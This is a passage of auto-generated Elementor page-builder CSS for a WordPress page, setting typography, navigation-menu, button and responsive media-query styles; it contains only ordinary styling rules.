--e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb{text-align:left;}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-58b928b > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-33236 .elementor-element.elementor-element-58b928b{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-434ca84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2eddc089{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3781146c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-14bf659{text-align:left;}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-793f0489{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4aefdfaf{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-493fc589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-38fe9e04{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-22584e7{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-3644aae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-79fffb89{text-align:left;}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-4e759ff{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6ee28581{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-23bfe7a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6df96cb2{text-align:left;}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-33c4bad2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-355de620{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-1dda33f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-1a7ae936{text-align:left;}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-277261ae{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6cd4e377 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-45f00a9b{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2ebd8a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b20601e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-28ec4bfb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-471d5c86{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-662cebf4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-714eb5c5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-67f7f3b{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-67f7f3b{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-67f7f3b{left:10px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-6450e99{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-b2d79b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-34a61dc{text-align:left;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-06d9490{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-5ba892d{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-5ba892d{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-5ba892d{left:10px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:15px;line-height:19px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:15px;line-height:19px;}}@media(max-width:1215px) and (min-width:768px){.elementor-33236 .elementor-element.elementor-element-7071160a{width:25%;}.elementor-33236 .elementor-element.elementor-element-434ca84{width:25%;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a{width:25%;}.elementor-33236 .elementor-element.elementor-element-6cd4e377{width:25%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:20px;line-height:26px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:20px;line-height:26px;}}@media(max-width:767px){.elementor-33236 .elementor-element.elementor-element-6d767209{padding:10px 10px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 